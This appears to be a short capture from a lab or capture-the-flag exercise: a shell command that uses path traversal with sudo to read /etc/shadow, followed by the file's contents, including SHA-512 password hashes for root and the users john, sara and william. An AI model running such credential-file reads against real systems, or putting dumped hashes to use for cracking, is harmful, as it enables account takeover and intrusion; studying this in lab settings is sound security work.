 $ sudo cat /accounts/../../etc/shadow
root $6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/ 16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::